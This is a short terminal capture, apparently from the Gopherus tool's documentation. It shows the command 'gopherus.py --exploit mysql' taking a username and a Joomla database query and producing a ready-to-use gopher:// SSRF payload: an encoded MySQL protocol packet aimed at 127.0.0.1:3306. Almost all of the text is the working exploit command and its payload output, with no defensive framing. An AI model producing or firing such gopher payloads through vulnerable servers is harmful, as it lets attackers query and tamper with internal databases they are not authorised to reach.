 └─$ python2 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%0
3%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%3
2%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%0
6%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00%03%75%73%65%20%6a%6f%6f%6
d%6c%61%3b%20%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------